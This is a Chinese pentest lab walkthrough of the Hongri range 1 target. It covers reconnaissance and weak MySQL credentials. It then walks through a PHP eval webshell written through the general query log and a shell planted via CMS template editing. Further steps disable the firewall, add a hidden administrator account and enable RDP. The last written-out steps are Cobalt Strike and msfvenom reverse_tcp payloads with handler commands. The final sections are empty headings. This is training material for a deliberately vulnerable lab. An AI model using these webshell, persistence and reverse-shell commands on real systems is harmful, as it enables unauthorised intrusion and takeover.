红日靶场一实操笔记



一,网络拓扑图

二,信息搜集

1.kali机地址:192.168.50.129

2.探测靶机

注:需要win7开启c盘里面的phpstudy的服务。

nmap -sV -Pn 192.168.50.128

或者扫 nmap -PO 192.168.50.0/24

可以看出来win7(ip为192.168.50.128)的靶机开启了80端口和3306端口

访问一下80端口,可以发现是一个phpstudy探针,即网站是phpstudy搭建的。

同时,这个页面泄露了很多信息:管理员邮箱,服务器版本,php版本,绝对路径等。

在此页面的最下面有mysql的登录接口,可以用弱口令root/root登录。

可以成功登录至mysql数据库

3,目录扫描

用kali自带的dirb扫描,命令:dirb http://192.168.50.128

使用命令

-a 设置user-agent

-p <proxy[:port]>设置代理

-c 设置cookie

-z 添加毫秒延迟,避免洪水攻击

-o 输出结果

-X 在每个字典的后面添加一个后缀

-H 添加请求头

-i 不区分大小写搜索

可以扫描得到数据库:http://192.168.50.128/phpMyAdmin

或者用御剑,不仅有数据库的地址,还有一个备份文件,这个备份文件打开发现是yxcms的网站源码,应该部署着这个CMS 。

三,漏洞利用

1.数据库

(1)访问上面得到的数据库的地址,登录进去

界面如下

(2)然后看看数据库的权限,找出所有和安全有关的全局系统变量

(2)然后看看数据库的权限,找出所有和安全有关的全局系统变量

SHOW GLOBAL VARIABLES LIKE '%secure%'结果:

secure_auth = OFF:支持旧版密码认证,可能降低安全性,建议开启(ON)。

secure_file_priv = NULL:完全禁用了 MySQL 文件读写,防止 SQL 注入和文件操作漏洞,提高安全性。

(3)再看看有没有开启全局日志

SHOW GLOBAL VARIABLES LIKE '%general%'结果:

general_log = OFF:MySQL 的通用查询日志(General Query Log)功能被禁用。

general_log_file = C:\phpStudy\MySQL\data\stul.log:日志文件的储存路径。假

如general_log被开启(ON),那么所有执行的 SQL 语句都会被写入这个文件。

(4) 开启全局日志的功能,并修改日志保存的绝对路径。

修改为:

SET GLOBAL general_log='on';

SET GLOBAL general_log_file='C:/phpStudy/WWW/2.php'

绝对路径改为探针这个路径相似的

改状态

改保存日志的路径

(5)写码蚁剑连接,或者直接访问看看是否成功

select '<?php eval ($_POST[s]);?>'

蚁剑连接

访问一下

2.cms

(1)根据上面得到的信息,访问网站,在公告信息里面可以找到后台登录的地址,账号和密码

登录一下看看,这个是登录界面

后台有如下内容

可以在前台模版里面发现可以编辑的php文件

(2)写个shell

(3)目录扫描找路径

或者可以直接下载备份文件,根目录如下

直接搜索找得到文件位置

(4)蚁剑连接

进去以后看看shell的权限,是管理员权限

(5)关闭防火墙(这是一个好习惯)

netsh advfirewall set allprofiles state off

(6)尝试添加一个新用户,进行远程登录

net user ctf root@1234 /add # 添加账户密码

net localgroup administrators ctf /add # 添加为管理员权限

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f # 开启3389端口

(7)进行远程登录

四.cs上线

(一).cs监听传码

1.启动cs

./teamserver 192.168.50.129 123456 //ip是kali(攻击机)

2.启动客户端

sh cs.sh注:Cobalt Strike 不支持 OpenJDK 1.8,需要 Oracle Java 8 或 OpenJDK 11 及以上

启动客户端的ip是kali(监听机)的ip,然后端口默认50050,用户名默认neo,密码用之前设置的123456

3.创建监听器

这里的ip是kali(监听机的)

创建监听 ,也是kali(攻击机的ip)

创建windows可执行exe程序。选择如下

配置如下

3.传马

将生成的木马文件放到kali的桌面,再通过蚁剑上传

(二).反弹提权

1.进入交互

进入蚁剑的终端,运行一下后门文件。

上线成功,进入反弹的ip,选择beacon

执行sleep 0,sleep 0则表示进入交互模式,任何输入的命令都会被立即执行。

执行sleep 0,sleep 0则表示进入交互模式,任何输入的命令都会被立即执行。

2.提权

shell systeminfo 查看系统信息,看到只打了四个补丁。

尝试进行提权,鼠标右键win7ip,里面有提权

配置如下 ,出现图后面的user为system*就是成功了

五.上线msf(和上面cs是一个作用)

(1).msf生成木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.50.129 LPORT=7777 -f exe > shell.exe将得到的木马用蚁剑上传

运行木马

(2).msf监听

msfconsole //启动msf

use exploit/multi/handler //配置 Handler,使用

multi/handler模块接收来自目标机器的连接set payload windows/meterpreter/reverse_tcp //设置payload

set lhost 192.168.50.128

set lport 7777 //设置 LHOST 和 LPORT

run //运行

提权

六,内网信息收集

1.先关闭防火墙

shell netsh advfirewall set allprofiles state off

2.查看网络适配器

shell ipconfig

3.查看本地用户

shell net user

4.查看计算机名

shell net view

5.判断是否存在域

shell net config Workstation

6.看看有几个域

shell net view /domain

7.端口扫描

在system权限下运行

扫win7ip的

结果为

8.抓取明文密码

在system权限下运行

抓明文密码等下内网横向要用

结果为:

总结:

七.内网横向

八.黄金票据

九.痕迹清除